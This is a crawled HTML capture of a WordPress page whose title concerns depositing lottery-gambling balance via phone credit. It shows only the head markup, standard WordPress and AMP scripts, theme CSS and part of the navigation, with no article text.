

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thespykiller.co.uk/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/
body_size: 16776
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/thespykiller.co.uk\/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>Berikut Tekniknya Deposit Saldo Judi Togel Lewat Pulsa &#8211; The Spy Killer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Feed" href="https://thespykiller.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Comments Feed" href="https://thespykiller.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Berikut Tekniknya Deposit Saldo Judi Togel Lewat Pulsa Comments Feed" href="https://thespykiller.co.uk/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thespykiller.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://thespykiller.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newkarma-core-css' href="https://thespykiller.co.uk/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5" type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-nonamp-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style-nonamp.css?ver=1.1.6" type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style.css?ver=1.1.6" type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;}h1.entry-title{color:#20409a;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#20409a;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#20409a;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#fe8917;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li.selected a{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{-webkit-box-shadow:inset 0px -5px 0px 0px#fe8917;-moz-box-shadow:inset 0px -5px 0px 0px#fe8917;box-shadow:inset 0px -5px 0px 0px#fe8917;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a,.gmr-related-infinite .gmr-load-more input[type="button"]{color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]{border-color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#20409a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#20409a;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span{border-color:#20409a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#20409a;}.gmr-element-carousel{background-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.gmr-modulehome{background-color:#20409a;}.gmr-modulehome,.gmr-modulehome a,.gmr-modulehome .gmr-cat-bg a:hover{color:#ffffff;}.gmr-title-module-related{border-color:#ffffff;}.gmr-modulehome a:hover,.gmr-title-module-related{color:#fed019;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#20409a;}.site-main-archive .gmr-load-more input[type="button"]:hover,ul.page-numbers li span.page-numbers{color:#20409a;background-color:#fed019;}.site-main-archive,a.read-more{color:#ffffff;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-load-more input[type="button"],.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#fed019;}.site-main-archive .gmr-load-more input[type="button"],ul.page-numbers li span.current,ul.page-numbers li a{border-color:#fed019;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#ffffff;}ul.page-numbers li a:hover{border-color:#ffffff;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.gmr-load-more input[type="button"],ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:14px;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#20409a;color:#ffffff;}ul.footer-social-icon li a span{color:#ffffff;}ul.footer-social-icon li a span,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover span{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
</style>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thespykiller.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thespykiller.co.uk/wp-json/wp/v2/posts/219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thespykiller.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thespykiller.co.uk/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/" />
<link rel='shortlink' href="https://thespykiller.co.uk/?p=219" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Fberikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Fberikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://thespykiller.co.uk/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/?amp=1"><link rel="pingback" href="https://thespykiller.co.uk/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://thespykiller.co.uk/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-219 single-format-standard wp-theme-newkarma gmr-theme gmr-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
											<div class="gmr-table-cell gmr-table-date">
							<span class="gmr-top-date">November 26, 2025</span>
						</div>
											<div class="gmr-table-cell gmr-table-search">
							<div class="only-mobile gmr-mobilelogo">
								<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>							</div>
														<div class="gmr-search">
								<form method="get" class="gmr-searchform searchform" action="https://thespykiller.co.uk/">
